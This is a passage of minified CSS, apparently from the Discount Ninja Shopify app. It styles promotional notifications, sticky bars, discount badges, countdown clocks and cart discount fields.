.limoniapps-offercount{bottom:15px!important;top:auto!important}.limoniapps-offercount-minimized[data-notify-position="bottom-left"],.limoniapps-offercount-minimized[data-notify-position="bottom-right"],.limoniapps-offercount-minimized[data-notify-position="bottom-center"]{bottom:15px!important;top:auto!important}.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-offercount{bottom:auto!important;top:15px!important}.limoniapps-offercount-minimized[data-notify-position="top-left"],.limoniapps-offercount-minimized[data-notify-position="top-right"],.limoniapps-offercount-minimized[data-notify-position="top-center"]{bottom:auto!important;top:15px!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="bottom-center"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-center"] .limoniapps-offercount,.limoniapps-offercount-minimized[data-notify-position="bottom-left"],.limoniapps-offercount-minimized[data-notify-position="bottom-center"],.limoniapps-offercount-minimized[data-notify-position="top-left"],.limoniapps-offercount-minimized[data-notify-position="top-center"]{left:15px!important;right:auto!important}.limoniapps-notification.active.minimized[data-notify-position="bottom-right"] .limoniapps-offercount,.limoniapps-notification.active.minimized[data-notify-position="top-right"] .limoniapps-offercount,.limoniapps-offercount-minimized[data-notify-position="bottom-right"],.limoniapps-offercount-minimized[data-notify-position="top-right"]{left:auto!important;right:15px!important}}.limoniapps-notification .limoniapps-box{display:flex;border-radius:inherit;overflow:hidden}.limoniapps-notification .limoniapps-col-image,.limoniapps-notification.minimized .limoniapps-col-image,.limoniapps-notification.maximized .limoniapps-col-image,.limoniapps-notification.minimized .limoniapps-col-image.minimized,.limoniapps-notification.maximized .limoniapps-col-image.maximized{border-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0;border-style:solid;border-width:0;display:flex;align-items:center;justify-content:center}.limoniapps-notification.limoniapps-noimage .limoniapps-col-image.maximized{display:none}.limoniapps-notification .limoniapps-col-image>.limoniapps-image{background-position:center;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-repeat:no-repeat;border-style:solid;width:100%;height:100%}.limoniapps-notification .limoniapps-col-info{padding:.9375em;width:100%;overflow:hidden;display:flex;flex-direction:column;align-self:center}.limoniapps-notification .limoniapps-title{margin-bottom:.3125em}.limoniapps-notification.closeable .limoniapps-title{margin-right:1.25em}.limoniapps-notification .limoniapps-title.minimized .text-wrapper{display:block;transform:translateY(-3px)}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn{margin:.95em .625em 0 0;outline:0}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn:last-child{margin-right:0}.limoniapps-notification .limoniapps-actions .limoniapps-action-btn:hover{cursor:pointer}.limoniapps-notification-buttons{position:absolute;padding:0;height:25px;width:25px;line-height:24px;top:0;right:20px;outline:0;text-align:right;width:50px;height:50px}.limoniapps-notification-buttons .limoniapps-notification-button-left{position:relative;float:right;cursor:pointer}.limoniapps-notification-buttons .limoniapps-notification-button-right{position:relative;float:right;cursor:pointer}.limoniapps-notification ul{margin-bottom:0;display:flex;flex-direction:column}.limoniapps-notification .limoniapps-minimize{display:none}.limoniapps-notification.limoniapps-minimizable .limoniapps-minimize{display:block}.limoniapps-notification .limoniapps-minimize-min{display:none;text-align:right}.limoniapps-notification .limoniapps-minimize-max{display:none;text-align:right}.limoniapps-notification.limoniapps-minimizable.minimized .limoniapps-minimize-max{display:block}.limoniapps-notification.limoniapps-minimizable.maximized .limoniapps-minimize-min{display:block}.limoniapps-notification .limoniapps-close{display:none;text-align:right;font-weight:100;cursor:pointer}.limoniapps-notification .limoniapps-close .limoniapps-close-x{text-align:right}.limoniapps-notification.closeable .limoniapps-close{display:block}.limoniapps-notification .limoniapps-minimize{top:0;position:absolute;text-align:right;right:0;font-weight:100;cursor:pointer}.limoniapps-notification[data-notify-position='top-left'] .limoniapps-notification-buttons,.limoniapps-notification[data-notify-position='top-right'] .limoniapps-notification-buttons{margin-top:5px}.limoniapps-notification[data-notify-position='top-left'].minimized .limoniapps-box,.limoniapps-notification[data-notify-position='top-right'].minimized .limoniapps-box{margin-top:10px;margin-bottom:-10px}.limoniapps-notification .limoniapps-offercount,.limoniapps-offercount-minimized{line-height:28px;text-align:center;font-weight:700;font-size:1em;align-items:center;justify-content:center;height:30px;width:30px}.limoniapps-notification .limoniapps-offercount{position:absolute;display:inline-flex}.limoniapps-notification[data-notify-position="bottom-left"] .limoniapps-offercount,.limoniapps-notification[data-notify-position="bottom-center"] .limoniapps-offercount{right:-15px;top:-15px}.limoniapps-notification[data-notify-position="bottom-right"] .limoniapps-offercount{left:-15px;top:-15px}.limoniapps-notification[data-notify-position="top-left"] .limoniapps-offercount,.limoniapps-notification[data-notify-position="top-center"] .limoniapps-offercount{right:-15px;bottom:-15px}.limoniapps-notification[data-notify-position="top-right"] .limoniapps-offercount{left:-15px;bottom:-15px}.limoniapps-notification[data-notify-position="top-left"],.limoniapps-notification[data-notify-position="top-center"],.limoniapps-notification[data-notify-position="top-right"]{bottom:auto}.limoniapps-notify-default ul{padding-inline-start:0}.limoniapps-notify-default li{list-style-type:none}.limoniapps-notification .maximized{display:block}.limoniapps-notification .minimized{display:none;height:20px}.limoniapps-notification.minimized .maximized,.limoniapps-notification.maximized .minimized{display:none}.limoniapps-notification.minimized .minimized,.limoniapps-notification.maximized .maximized{display:block}.limoniapps-body-item .limoniapps-col-info{display:none}.limoniapps-notification.limoniapps-imageperitem .limoniapps-body-item .limoniapps-col-info{display:block}.limoniapps-notification .limoniapps-body-item .limoniapps-col-info{padding:5px 5px 5px 0px;width:unset;margin-right:10px}.limoniapps-notification .limoniapps-body-item .limoniapps-image{transform:unset;width:40px;height:40px;background-position:center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;border-style:solid}.limoniapps-notification .limoniapps-body-item{display:flex;align-items:center}.limoniapps-sticky-bar{font-size:16px;width:100%;top:0;left:0;right:0;word-break:break-word;box-sizing:border-box;line-height:1.25rem}.limoniapps-sticky-bar-pusher{height:0;overflow:hidden;position:relative;flex:none;display:none}.limoniapps-discountninja-stickybar-nopusher #limoniapps-discountninja-stickybar-pusher{height:0!important}@media(max-width:501px){.limoniapps-sticky-bar{font-size:14px;line-height:16px}}.limoniapps-sticky-bar .limoniapps-box{width:100%;position:relative;background-repeat:repeat;background-attachment:scroll;background-position-x:initial;background-position-y:initial;background-size:initial;-o-background-size:initial;-moz-background-size:initial;-webkit-background-size:initial;background-origin:initial;background-clip:initial}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-box,.limoniapps-sticky-bar.closeable .limoniapps-box{padding-right:0}}@media(min-width:501px){.limoniapps-sticky-bar .limoniapps-box{display:flex}}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content{display:flex;width:100%;background-attachment:scroll;background-size:cover;background-position:center;background-repeat:no-repeat}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-box .limoniapps-content.narrow{max-width:1040px;margin:0 auto}.limoniapps-sticky-bar .limoniapps-close{position:absolute;padding:0;height:1.5em;width:1.5em;top:0!important;right:0!important;background-color:transparent;border-width:0;outline:0;display:none;z-index:1;text-align:right;font-weight:100}.limoniapps-sticky-bar .limoniapps-close .limoniapps-close-x{position:absolute;top:3px;right:3px;text-align:right}.limoniapps-sticky-bar.closeable .limoniapps-close{display:flex}.limoniapps-sticky-bar .limoniapps-close:hover{cursor:pointer;color:rgba(0,0,0,.9)}.limoniapps-sticky-bar .limoniapps-col-image{padding:5px;box-sizing:border-box}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-col-image{min-width:4em}}.limoniapps-sticky-bar .limoniapps-image{width:100%;height:100%;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center;background-repeat:no-repeat}.limoniapps-sticky-bar.limoniapps-image-circle .limoniapps-image{border-radius:50%}@media(max-width:501px){.limoniapps-sticky-bar .limoniapps-image{width:45px;height:45px}}.limoniapps-sticky-bar .limoniapps-col-info{width:100%;padding:5px 5px 5px 10px;display:flex;align-items:center}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info{width:100%}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info .limoniapps-title{margin-bottom:.3125em;width:100%}.limoniapps-sticky-bar .limoniapps-col-info .limoniapps-info .limoniapps-message{width:100%}.limoniapps-sticky-bar.closeable .limoniapps-col-info{padding-right:1.5rem}.limoniapps-sticky-bar .limoniapps-col-image{display:none}.limoniapps-sticky-bar.hasimage .limoniapps-col-image{display:block}.limoniapps-sticky-bar .limoniapps-col-actions{display:none}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-actions,.limoniapps-sticky-bar.hasaction2 .limoniapps-col-actions{display:flex}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action.button1{display:none}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-actions .limoniapps-action.button1{display:block}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action.button2{display:none}.limoniapps-sticky-bar.hasaction2 .limoniapps-col-actions .limoniapps-action.button2{display:block}.limoniapps-sticky-bar.hasimage .limoniapps-col-info{padding-left:0}.limoniapps-sticky-bar.hasaction1 .limoniapps-col-info,.limoniapps-sticky-bar.hasaction2 .limoniapps-col-info{padding-right:0}.limoniapps-sticky-bar .limoniapps-col-actions{white-space:nowrap;padding:10px 16px;padding-left:5px;display:flex;align-items:center}.limoniapps-sticky-bar.closeable .limoniapps-col-actions{padding-right:16px}.limoniapps-sticky-bar-row{max-width:1280px;display:flex;min-height:50px;margin:0 auto}.limoniapps-sticky-bar-column-1of3{width:33%;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;text-align:center;padding:5px}.limoniapps-sticky-bar-column-1of2{width:50%;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;text-align:center;padding:5px}.limoniapps-sticky-bar-column-border-both{border-width:0 1px;border-style:solid;border-color:#fff}.limoniapps-sticky-bar-column-border-right{border-width:0;border-right-width:0;border-style:solid;border-color:#fff}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action{display:inline-flex;padding:0;padding-right:5px;align-self:center}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action .limoniapps-action-btn{outline:0}.limoniapps-sticky-bar .limoniapps-col-actions .limoniapps-action-btn:first-child{margin-left:0}.limoniapps-background-twocolors{position:absolute;top:0;left:0;right:0;margin:auto;z-index:-1;overflow:hidden}.limoniapps-background-singlecolor{position:absolute;top:0;left:0;right:0;margin:auto;z-index:-2;overflow:hidden}#limoniapps-discountninja-stickybar-wrapper{width:100%;box-sizing:border-box;z-index:99950;overflow:hidden}.limoniapps-stick-to-top,.limoniapps-stick-to-top_page_sticky{top:0;left:0;position:fixed}.limoniapps-stick-to-top_page,.limoniapps-stick-to-top_header{top:0;left:0;position:relative}.limoniapps-sticky-bar-wrapper{overflow:hidden;z-index:99951;width:100%}.limoniapps-stick-to-bottom{bottom:0;position:fixed;left:0}#limoniapps-discountninja-stickybar-wrapper p,#limoniapps-discountninja-stickybar-wrapper span{margin:0;padding:0}.limoniapps-notification p,.limoniapps-notification span,.limoniapps-notification ul,.limoniapps-notification li{margin:0;padding:0}.limoniapps-popup p,.limoniapps-popup span{margin:0;padding:0}a.limoniapps-poweredby:visited,a.limoniapps-poweredby:hover{text-align:right!important;font-size:1em!important;margin:0!important;color:#fff!important;opacity:1!important;text-decoration-line:underline!important;text-decoration:underline!important;display:block}.limoniapps-poweredby{text-align:right!important;font-size:1em!important;margin:0!important;color:#fff!important;opacity:.2!important;text-decoration-line:underline!important;text-decoration:underline!important;display:block}.limoniapps-notify-poweredby{margin-bottom:-12px;margin-top:.3125em}.limoniapps-stickybar-poweredby{margin-bottom:-10px;margin-top:.3125em;position:absolute;bottom:.625em;right:.625em}.limoniapps-popup-poweredby{position:absolute;top:-22px;right:0}.limoniapps-poweredby-hidden{display:none!important}@-webkit-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-moz-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-o-keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed;}99%{opacity:.2;pointer-events:none;cursor:not-allowed;}100%{opacity:1;pointer-events:all;cursor:unset;}}@keyframes animationLimoniAppsBlock{0%{opacity:.2;pointer-events:none;cursor:not-allowed}99%{opacity:.2;pointer-events:none;cursor:not-allowed}100%{opacity:1;pointer-events:all;cursor:unset}}@-webkit-keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-moz-keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-o-keyframes animationLimoniAppsHide{0%{visibility:visible;}99%{visibility:visible;}100%{visibility:hidden;}}@keyframes animationLimoniAppsHide{0%{visibility:visible}99%{visibility:visible}100%{visibility:hidden}}@-moz-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}@-webkit-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}@-o-keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg);}}@keyframes animationLimoniAppsSpinner{to{transform:rotate(360deg)}}.limoniapps-discountninja-checkoutbutton.limoniapps-discountninja-block{animation:animationLimoniAppsBlock 7s ease}.limoniapps-discountninja-block .limoniapps-discountninja-spinner.button:before,.limoniapps-discountninja-block .limoniapps-discountninja-spinner.price:before{visibility:hidden;content:'';box-sizing:border-box;position:absolute;width:1.25em;height:1.25em;border-radius:50%;border:2px solid #ccc;border-top-color:#333;opacity:1!important}.limoniapps-discountninja-block .limoniapps-discountninja-spinner.button:before{top:calc(50% + .3125em);left:50%;margin-top:-10px;margin-left:-10px}.limoniapps-discountninja-block

.limoniapps-discountninja-dots-wrapper{position:relative}.limoniapps-discountninja-block .limoniapps-discountninja-dots{left:50%;top:50%;position:absolute;width:.625em;height:.625em;border-radius:.3125em;background-color:#bbb;color:#bbb;animation:animationLimoniAppsDots ease;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s;visibility:hidden}.limoniapps-discountninja-block .limoniapps-discountninja-dots::before,.limoniapps-discountninja-block .limoniapps-discountninja-dots::after{content:'';top:0;position:absolute;width:.625em;height:.625em;border-radius:.3125em;background-color:#bbb;color:#bbb}.limoniapps-discountninja-block .limoniapps-discountninja-dots::before{left:-1em;-webkit-animation-delay:0s;-moz-animation-delay:0s;-o-animation-delay:0s;animation-delay:0s}.limoniapps-discountninja-block .limoniapps-discountninja-dots::after{left:.9375em;-webkit-animation-delay:1s;-moz-animation-delay:1s;-o-animation-delay:1s;animation-delay:1s}@keyframes animationLimoniAppsDots{0%{background-color:#eee}100%{background-color:#bbb}}@-webkit-keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress!important}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress!important}100%{color:unset;text-shadow:unset;cursor:unset}}@-moz-keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}100%{color:unset;text-shadow:unset;cursor:unset}}@-o-keyframes animationLimoniAppsPricesBlock{0%{color:transparent !important;text-shadow:0 0 8px rgba(0,0,0,.5) !important;cursor:progress;}99%{color:transparent !important;text-shadow:0 0 8px rgba(0,0,0,.5) !important;cursor:progress;}100%{color:unset;text-shadow:unset;cursor:unset;}}@keyframes animationLimoniAppsPricesBlock{0%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}99%{color:transparent!important;text-shadow:0 0 8px rgba(0,0,0,.5)!important;cursor:progress}100%{color:unset;text-shadow:unset;cursor:unset}}a.limoniapps-targetlink{color:inherit;text-decoration-line:underline;text-decoration:underline}a.limoniapps-targetlink:hover{color:inherit;opacity:.8;text-decoration-line:underline;text-decoration:underline}a.limoniapps-targetlink:visited,a.limoniapps-targetlink:link{color:inherit;text-decoration-line:underline;text-decoration:underline}.limoniapps-notification li{list-style-type:none;margin-bottom:5px}.limoniapps-notification li::before{content:unset!important;margin:0!important;padding:0!important;width:0!important}.limoniapps-message.limoniapps-message-footer{padding-top:.3125em}.limoniapps-message.limoniapps-message-timerfooter{padding-top:0}.alert-limoniapps-notification-testmodeoutput{display:inline-block;margin:0 auto;position:fixed;transition:all .5s ease-in-out 0s;z-index:999999!important;top:1.25em;left:1.25em;animation-iteration-count:1;background:#fff;color:#000;border:.0625em solid #000;width:18.75em;opacity:.9;padding:.625em}.alert-limoniapps-notification-testmodeoutput .close{color:#000;position:absolute;right:.3125em;top:.3125em;border:0;background:none;padding:0;min-width:1.25em;max-width:1.25em;font-size:2em}.alert-limoniapps-notification-testmodeoutput [data-notify="icon"]{color:#008000}.alert-limoniapps-notification-testmodeoutput [data-notify="title"]{font-weight:600;color:#008000}.limoniapps-discountninja-strikethrough{text-decoration-line:line-through!important;-webkit-text-decoration-line:line-through!important;text-decoration:line-through!important}.limoniapps-discountninja-strikethrough span{text-decoration-line:line-through!important;-webkit-text-decoration-line:line-through!important;text-decoration:line-through!important}.limoniapps-discountninja-strikethrough-diagonal{position:relative}.limoniapps-discountninja-strikethrough-diagonal::after{content:"";position:absolute;bottom:0;left:-5%;height:60%;width:115%;transform:rotateZ(-10deg);border-top:2px solid;border-color:inherit}.limoniapps-discountninja-badge-wrapper{pointer-events:none}[data-limoniapps-discountninja-product-handle],.limoniapps-discountninja-collectionbadge,.la-dn-collectionbadge,.la-dn-collection-badge{position:relative}[data-limoniapps-discountninja-product-handle].data-limoniapps-discountninja-product-handle-noposition{position:unset}.limoniapps-discountninja-badge{position:absolute;z-index:1;box-sizing:border-box;font-size:16px}.limoniapps-discountninja-badge.left{left:0}.limoniapps-discountninja-badge.right{right:0}.limoniapps-discountninja-badge.top{top:0}.limoniapps-discountninja-badge.bottom{bottom:0}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner{background-color:#eee}.limoniapps-discountninja-badge .limoniapps-discountninja-badge-inner p{display:inline-flex;margin:0;padding:0}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small{width:96px;height:96px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium{width:120px;height:120px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large{width:144px;height:144px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{overflow:hidden}.limoniapps-discountninja-badge[data-style="diagonalribbon"] .limoniapps-discountninja-badge-inner{position:relative;line-height:initial;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="diagonalribbon"].right .limoniapps-discountninja-badge-inner{left:-8.6%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].left .limoniapps-discountninja-badge-inner{left:-32%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top .limoniapps-discountninja-badge-inner{top:21%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom .limoniapps-discountninja-badge-inner{top:44%}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.right .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.left .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].top.left .limoniapps-discountninja-badge-inner,.limoniapps-discountninja-badge[data-style="diagonalribbon"].bottom.right .limoniapps-discountninja-badge-inner{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg)}.limoniapps-discountninja-badge[data-style="diagonalribbon"].small .limoniapps-discountninja-badge-inner{width:135px;height:32px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].medium .limoniapps-discountninja-badge-inner{width:170px;height:40px}.limoniapps-discountninja-badge[data-style="diagonalribbon"].large .limoniapps-discountninja-badge-inner{width:204px;height:48px}.limoniapps-discountninja-badge[data-style="diagonalribbon"]{transform:none!important}.limoniapps-discountninja-badge-inner-border{display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge.limoniapps-dash .limoniapps-discountninja-badge-inner-border{margin-top:2px;margin-bottom:2px;border-top:2px dashed rgba(255,255,255,.6);border-bottom:2px dashed rgba(255,255,255,.6);width:100%;height:calc(100% - 4px)}.limoniapps-discountninja-badge.limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-top-width:1px;border-bottom-width:1px}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash .limoniapps-discountninja-badge-inner-border{width:calc(100% - 4px);border-radius:100%;border-left:2px dashed #fff;border-right:2px dashed #fff}.limoniapps-discountninja-badge[data-style="circle"].limoniapps-dash.limoniapps-dash-thin .limoniapps-discountninja-badge-inner-border{border-left-width:1px;border-right-width:1px}.limoniapps-discountninja-badge.limoniapps-shadow .limoniapps-discountninja-badge-inner{box-shadow:1px 1px rgba(0,0,0,.2)}.limoniapps-discountninja-badge[data-style="circle"]{border-radius:50%}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{border-radius:50%!important}.limoniapps-discountninja-badge[data-style="circle"].small{width:48px;height:48px}.limoniapps-discountninja-badge[data-style="circle"].medium{width:64px;height:64px}.limoniapps-discountninja-badge[data-style="circle"].large{width:80px;height:80px}.limoniapps-discountninja-badge[data-style="circle"] .limoniapps-discountninja-badge-inner{line-height:initial;height:100%;display:flex;align-items:center;justify-content:center;border-radius:50%}.limoniapps-discountninja-badge[data-style="rectangle"].small{width:64px;height:24px}.limoniapps-discountninja-badge[data-style="rectangle"].medium{width:96px;height:32px}.limoniapps-discountninja-badge[data-style="rectangle"].large{width:128px;height:40px}.limoniapps-discountninja-badge[data-style="rectangle"] .limoniapps-discountninja-badge-inner{line-height:unset;height:100%;display:flex;align-items:center;justify-content:center}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-small{top:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-medium{top:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].limoniapps-vertical-offset-large{top:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-small{right:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-medium{right:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].right.limoniapps-horizontal-offset-large{right:-16px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-small{left:-4px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-medium{left:-8px}.limoniapps-discountninja-badge[data-style="rectangle"].left.limoniapps-horizontal-offset-large{left:-16px}.limoniapps-discountninja-hidethirdpartybadges .saso-offer-badge-content{display:none}.limoniapps-discountninja-cart-item-variant{display:none}.limoniapps-discountninja-cart-discountcode-wrapper{display:block!important}.limoniapps-countdownclock-container{display:inline-block}.limoniapps-trigger-button-badge{position:fixed;border:1px solid #000;text-align:center;vertical-align:middle;z-index:99950;height:50px;font-size:1.12em;box-shadow:0 2px 10px rgba(0,0,0,.2);box-sizing:content-box;transition:all .3s ease}.limoniapps-trigger-button-badge.limoniapps-bg-1{background-color:#fff}.limoniapps-trigger-button-badge.limoniapps-bg-2{background-color:#eee}.limoniapps-trigger-button-badge.limoniapps-bg2{background-color:#07c25f}.limoniapps-trigger-button-badge .limoniapps-minimal-box:hover{cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box{display:none;text-align:center;flex-direction:row}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{padding-top:15px;flex-grow:1;position:relative;min-width:280px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action{padding:10px 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-action .limoniapps-action-btn{padding:10px;outline:0;font-size:0.88em;border-radius:3px;cursor:pointer;width:100%}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-image{min-width:120px;display:inline-block;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close{position:absolute;font-size:1.25em;padding:0;height:30px;width:30px;line-height:29px;top:0;border-width:0;color:rgba(0,0,0,.7);border-top-right-radius:5px;outline:0;z-index:2}.limoniapps-trigger-button-badge .limoniapps-icon{height:50px}.limoniapps-trigger-button-badge .limoniapps-icon img{width:50px;height:50px}.limoniapps-trigger-button-badge .limoniapps-image{height:120px}.limoniapps-trigger-button-badge .limoniapps-image img{width:120px;height:120px}.limoniapps-trigger-button-badge.left-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.left-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;left:0}.limoniapps-trigger-button-badge.right-top .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-middle .limoniapps-subtle-box .limoniapps-info .limoniapps-close,.limoniapps-trigger-button-badge.right-bottom .limoniapps-subtle-box .limoniapps-info .limoniapps-close{top:0;right:0}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-close:hover{color:#000;cursor:pointer}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-title{font-weight:700;font-size:1em;margin:0 0 5px 0;padding:0 15px}.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info .limoniapps-description{font-size:0.88em;margin-bottom:15px;padding:0 15px;flex-grow:1}.limoniapps-trigger-button-badge.limoniapps-subtled{height:auto;max-height:1000px;width:400px;max-width:100%}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box{display:flex;position:relative}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-minimal-box{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro,.limoniapps-trigger-button-badge.limoniapps-subtled .limoniapps-subtle-box .limoniapps-info .limoniapps-response{position:absolute;height:100%;width:100%;top:0;z-index:1;padding-top:15px;display:flex;flex-direction:column}.limoniapps-trigger-button-badge.limoniapps-subtled.limoniapps-submitted .limoniapps-subtle-box .limoniapps-info .limoniapps-promotion-intro{display:none}.limoniapps-trigger-button-badge.limoniapps-subtled:not(.limoniapps-submitted) .limoniapps-subtle-box .limoniapps-info .limoniapps-response{display:none}.limoniapps-trigger-button-badge .limoniapps-minimal-box{display:flex;height:100%;width:100%;white-space:nowrap;align-items:center;justify-content:center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-icon{height:50px;width:50px;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane{display:flex;align-items:center;justify-content:center;height:50px;flex-grow:1;overflow:hidden}.limoniapps-trigger-button-badge .limoniapps-minimal-box .limoniapps-title-pane .limoniapps-title{padding:0 15px}.limoniapps-trigger-button-badge.minimized:not(.limoniapps-subtled){width:50px}.limoniapps-trigger-button-badge.maximized:not(.limoniapps-subtled){width:250px}.limoniapps-trigger-button-badge.minimized .limoniapps-minimal-box .limoniapps-title-pane{width:0}.limoniapps-trigger-button-badge.maximized .limoniapps-minimal-box .limoniapps-title-pane{width:200px}.right-top{right:44px;top:70px;border-right-width:0}.right-middle{right:44px;top:50%;margin-top:-25px;border-right-width:0}.right-bottom{right:44px;bottom:70px;border-right-width:0}.left-bottom{left:44px;bottom:70px;border-left-width:0}.left-bottom .limoniapps-minimal-box,.left-bottom .limoniapps-subtle-box{flex-direction:row-reverse}.left-middle{left:44px;top:50%;margin-top:-25px;border-left-width:0}.left-middle .limoniapps-minimal-box,.left-middle .limoniapps-subtle-box{flex-direction:row-reverse}.left-top{left:44px;top:70px;border-left-width:0}.left-top .limoniapps-minimal-box,.left-top .limoniapps-subtle-box{flex-direction:row-reverse}.limoniapps-trigger-button-badge .limoniapps-minimal-box{position:relative}@media(max-width:400px){.limoniapps-trigger-button-badge .limoniapps-subtle-box .limoniapps-info{min-width:calc(100vw - 120px)}}.limoniapps-discountninja-countdownclock-digit-wrapper{font-size:16px;box-sizing:border-box;display:inline-block}.limoniapps-discountninja-cartdiscountfield-wrapper,.limoniapps-discountninja-cartdiscountfield-placeholder{margin-bottom:20px;display:block;text-align:right;font-size:16px;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-placeholder 